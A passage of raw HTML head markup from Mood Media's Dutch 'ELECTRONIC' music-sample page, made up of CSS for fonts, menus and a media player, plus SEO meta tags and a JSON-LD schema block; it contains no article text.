Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-display:auto;font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero{font-size:55px;line-height:1.1em}.intro2{font-size:21px;line-height:1.2em}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{apperance:none;-webkit-appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;-o-transition:ease-in-out .3s;height:24px;font-family:korolev,sans-serif;font-weight:600;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#left-area{padding-bottom:0!important}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}.et-fixed-header li.contactctabutton a{color:#fff!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.et_pb_post{margin-bottom:0;padding-bottom:0!important}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132976 a,.et-fixed-header li #menu-item-132973 a,.et-fixed-header li #menu-item-132972 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132978 a,.et-fixed-header li #menu-item-169699 a,.et-fixed-header li #menu-item-132969 a,.et-fixed-header li #menu-item-132980 a,.et-fixed-header li #menu-item-132977 a,.et-fixed-header li #menu-item-2400103 a,.et-fixed-header li #menu-item-132974 a,.et-fixed-header li #menu-item-132975 a,.et-fixed-header li #menu-item-169705 a,.et-fixed-header li #menu-item-169704 a,.et-fixed-header li #menu-item-132971 a,.et-fixed-header li #menu-item-132970 a,.et-fixed-header li #menu-item-169708 a,.et-fixed-header li #menu-item-169709 a{color:#000!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}.mejs-offscreen{clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal;border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.mejs-container{text-align:left;text-indent:0;vertical-align:top;background:#000;font-family:Helvetica,Arial,serif;position:relative}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container:focus{outline:none}.mejs-background,.mejs-mediaelement{position:absolute;top:0;left:0}.mejs-mediaelement{z-index:0;width:100%;height:100%}.mejs-poster{z-index:1;background-position:50%;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0}.mejs-layer{z-index:1}@-webkit-keyframes a{}@keyframes a{}.mejs-controls{z-index:3;width:100%;height:40px;margin:0;padding:0 10px;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;bottom:0;left:0}.mejs-controls:not([style*="display: none"]){background:-webkit-linear-gradient(#0000,#00000059);background:linear-gradient(#0000,#00000059)}.mejs-button,.mejs-time,.mejs-time-rail{width:32px;height:40px;margin:0;font-size:10px;line-height:10px}.mejs-button>button{cursor:pointer;background:#fff0 url(https://moodmedia.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;width:20px;height:20px;margin:10px 6px;padding:0;font-size:0;line-height:0;text-decoration:none;display:block;position:absolute;overflow:hidden}.mejs-button>button:focus{outline:1px dotted #999}.mejs-time{box-sizing:content-box;color:#fff;text-align:center;width:auto;height:24px;padding:16px 6px 0;font-size:11px;font-weight:700;overflow:hidden}.mejs-play>button{background-position:0 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{cursor:pointer;border-radius:2px;height:10px;display:block;position:absolute}.mejs-time-total{background:#ffffff4d;width:100%;margin:5px 0 0}.mejs-time-buffering{background:-webkit-linear-gradient(135deg,#fff6 25%,#0000 0 50%,#fff6 0 75%,#0000 0,#0000);background:linear-gradient(-45deg,#fff6 25%,#0000 0 50%,#fff6 0 75%,#0000 0,#0000) 0 0/15px 15px;width:100%;-webkit-animation:2s linear infinite b;animation:2s linear infinite b}@-webkit-keyframes b{0%{background-position:0 0}}@keyframes b{0%{background-position:0 0}}.mejs-time-loaded{background:#ffffff4d}.mejs-time-current,.mejs-time-handle-content{background:#ffffffe6}.mejs-time-hovered{z-index:10;background:#ffffff80}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{cursor:pointer;z-index:11;border:4px solid #fff0;position:absolute;left:0;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.mejs-time-handle-content{border:4px solid #ffffffe6;border-radius:50%;width:10px;height:10px;top:-4px;left:-7px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{color:#111;text-align:center;background:#eee;border:1px solid #333;width:36px;height:17px;margin-bottom:9px;display:none;position:absolute;bottom:100%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.mejs-time-float-current{text-align:center;width:30px;margin:2px;display:block;left:0}.mejs-time-float-corner{border:5px solid #fff0;border-top-color:#eee;border-radius:0;width:0;height:0;line-height:0;display:block;position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.mejs-mute>button{background-position:-60px 0}.mejs-volume-button{position:relative}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-horizontal-volume-slider{vertical-align:middle;width:56px;height:36px;display:block;position:relative}.mejs-horizontal-volume-total{background:#323232cc;width:50px;height:8px;top:16px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;margin:0;padding:0;font-size:1px;position:absolute;left:0}.mejs-horizontal-volume-current{background:#fffc;width:100%;height:100%;top:0}.mejs-horizontal-volume-handle,.cue-audio{display:none}.cue-playlist{box-sizing:border-box;border-radius:5px;margin:0 0 20px;font-family:sans-serif;font-size:12px;line-height:1;position:relative}.cue-playlist *,.cue-playlist :after,.cue-playlist :before{box-sizing:border-box}.cue-playlist .cue-track{color:gray;cursor:pointer;border:0 solid #e0e0e0;border-top-width:1px;width:100%;margin:0;padding:0;display:table}.cue-playlist .cue-track .cue-track-cell{vertical-align:middle;display:table-cell}.cue-playlist .cue-track .cue-track-details{padding:12px 20px;line-height:18px}.cue-playlist .cue-track .cue-track-details .cue-track-title{color:#444;font-weight:700;display:block}.cue-playlist .cue-track .cue-track-details .cue-track-artist{display:block}.cue-playlist .cue-track .cue-track-length{text-align:right;padding:10px 20px 10px 10px;font-size:11px}.cue-playlist .cue-track.is-current,.cue-playlist .cue-track:hover{background-color:#f5f5f5}.cue-playlist .cue-tracks{text-align:left;background:#fff;border:1px solid #e0e0e0;border-top-width:0;width:100%;margin:0;padding:0;list-style:none;overflow:auto;box-shadow:0 1px 2px #00000014}.cue-playlist .entry-content ol.cue-tracks,.cue-playlist .entry-content ol.cue-tracks li.cue-track,.cue-playlist .widget ol.cue-tracks li.cue-track{margin:0;padding:0}@media only screen and (width>=600px){.cue-tracks{max-height:286px}}.cue-skin-default.mejs-container{text-align:left;background:#000 padding-box padding-box;border-top-left-radius:5px;border-top-right-radius:5px;width:100%;height:142px;margin:0;padding:0;position:relative;overflow:hidden;transform:translate(0,0);box-shadow:0 1px #0000001a,inset 0 0 0 1px #0000004d}.cue-skin-default.mejs-container .mejs-inner{z-index:10;height:142px;padding:15px 15px 25px;position:relative}.cue-skin-default.mejs-container .mejs-mediaelement{background:0 0}.cue-skin-default.mejs-container .mejs-track-artwork{float:left;width:100px;height:100px;margin-right:15px;position:relative;box-shadow:0 0 0 1px #0000004d}.cue-skin-default.mejs-container .mejs-track-artwork:before{content:"";position:absolute;inset:0;box-shadow:inset 0 0 0 1px #fff3}.cue-skin-default.mejs-container .mejs-track-artwork img{width:100%;height:100%;display:block}.cue-skin-default.mejs-container .mejs-track-details{color:#fff;padding-top:4px}.cue-skin-default.mejs-container .mejs-track-details .mejs-track-artist{margin-right:45px;line-height:2;display:block}.cue-skin-default.mejs-container .mejs-track-details .mejs-track-title{font-size:16px;font-weight:700;line-height:1.2;display:block}.cue-skin-default.mejs-container .mejs-controls{background:0 0;margin-top:10px;padding:0;display:block;position:static}.cue-skin-default.mejs-container .mejs-controls div{float:left;width:auto;height:auto}.cue-skin-default.mejs-container .mejs-controls .mejs-button button{box-shadow:none;color:#fff;background:0 0;border:0 solid #fff;border-radius:0;outline:0;width:20px;height:20px;margin:0;padding:0;transition:none;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-button button:before{content:""}.cue-skin-default.mejs-container .mejs-controls .mejs-button button svg{fill:currentColor;vertical-align:middle}.cue-skin-default.mejs-container .mejs-controls .mejs-button button:active,.cue-skin-default.mejs-container .mejs-controls .mejs-button button:focus{box-shadow:none;background:0 0;outline:0}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button{cursor:pointer;background:#00000080;border-radius:30px;width:50px;height:50px;transition:box-shadow .2s;position:absolute;top:39px;left:39px;box-shadow:0 0 0 5px #ffffff80}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button button{width:16px;height:20px}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button:hover,.is-playing .cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button{box-shadow:0 0 0 5px #fff}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button.mejs-play button,.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button.mejs-replay button{border:10px inset #fff0;border-left:16px solid #fff;border-right:0 solid #fff;width:0;height:0;margin:15px 15px 15px 19px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button{cursor:pointer;opacity:.6;width:20px;height:20px;margin-right:15px;transition:opacity .2s;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button button,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button{border:8px inset #fff0;border-left:12px solid #fff;border-right:0 solid #fff;width:0;height:0;margin:2px 4px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button button:before,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button:before{content:"";background:#fff;width:3px;height:14px;display:block;position:absolute;top:-7px;right:-2px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button:hover,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button{border-width:8px 12px 8px 0}.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button:before{left:-2px;right:auto}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail{width:100%;height:10px;margin:0;padding:0;position:absolute;bottom:0;left:0;right:0;box-shadow:0 -1px #fff3}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background:#0006;border-radius:0;width:100%;height:10px;margin:0}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle{background:#ffffff80;border-width:0;border-radius:0;width:5px;height:10px;display:block;position:absolute;top:0}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle .mejs-time-handle-content{display:none}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered{height:10px}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-buffering,.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background:0 0;height:10px}.cue-skin-default.mejs-container .mejs-controls .mejs-time{height:16px;padding:0;font-weight:400;line-height:16px;position:absolute;bottom:25px;right:15px}.cue-skin-default.mejs-container .mejs-controls .mejs-time span{color:#fff;margin:0;line-height:16px}.cue-skin-default.mejs-container .mejs-controls .mejs-time .mejs-time-separator{padding:0 5px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button{opacity:.6;width:24px;height:24px;margin-right:10px;top:-2px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button button,.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button button:focus{background-image:url([data-uri]);width:24px;height:24px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider{box-shadow:none;float:left;width:100px;height:20px;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{border-radius:3px;width:100%;height:6px;margin-top:-3px;position:absolute;top:50%}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{opacity:1;background:#fff9}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.cue-skin-default.mejs-container .mejs-player-background{filter:blur(5px);opacity:.9;z-index:0;width:120%;max-width:120%;height:auto;position:absolute;top:-50%;left:-10%;right:-10%}</style>
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ELECTRONIC" />
	<meta property="og:url" content="https://moodmedia.com/nl/muziek-voorbeelden/electronic/" />
	<meta property="og:site_name" content="Mood Media Nederland" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:published_time" content="2021-04-12T14:08:07+00:00" />
	<meta property="article:modified_time" content="2024-12-04T11:10:55+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brad Bond" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MoodMedia_UK" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Brad Bond" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moodmedia.com/nl/muziek-voorbeelden/electronic/#article","isPartOf":{"@id":"https://moodmedia.com/nl/muziek-voorbeelden/electronic/"},"author":{"name":"Brad Bond","@id":"https://moodmedia.com/nl/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d"},"headline":"ELECTRONIC","datePublished":"2021-04-12T14:08:07+00:00","dateModified":"2024-12-04T11:10:55+00:00","mainEntityOfPage":{"@id":"https://moodmedia.com/nl/muziek-voorbeelden/electronic/"},"wordCount":324,"publisher":{"@id":"https://moodmedia.com/nl/#organization"},"articleSection":["Muziek voorbeelden"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://moodmedia.com/nl/muziek-voorbeelden/electronic/","url":"https://moodmedia.com/nl/muziek-voorbeelden/electronic/","name":"ELECTRONIC | Mood Media Nederland","isPartOf":{"@id":"https://moodmedia.com/nl/#website"},"datePublished":"2021-04-12T14:08:07+00:00","dateModified":"2024-12-04T11:10:55+00:00","breadcrumb":{"@id":"https://moodmedia.com/nl/muziek-voorbeelden/electronic/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/nl/muziek-voorbeelden/electronic/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/nl/muziek-voorbeelden/electronic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/nl/"},{"@type":"ListItem","position":2,"name":"ELECTRONIC"}]},{"@type":"WebSite","@id":"https://moodmedia.com/nl/#website","url":"https://moodmedia.com/nl/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://moodmedia.com/nl/#organization","name":"Mood Media","url":"https://moodmedia.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://moodmedia.com/nl/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]},{"@type":"Person","@id":"https://moodmedia.com/nl/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d","name":"Brad Bond","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://moodmedia.com/nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6674de3daef3ee4922ab97ff2a1a95c1d092443e6429ddaefc6f7733cf14e99c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6674de3daef3ee4922ab97ff2a1a95c1d092443e6429ddaefc6f7733cf14e99c?s=96&d=mm&r=g","caption":"Brad Bond"},"sameAs":["https://moodmedia.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fnl%2Fmuziek-voorbeelden%2Felectronic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fnl%2Fmuziek-voorbeelden%2Felectronic%2F&#038;format=xml" />
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/693359d40ab4.style.min.css"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: 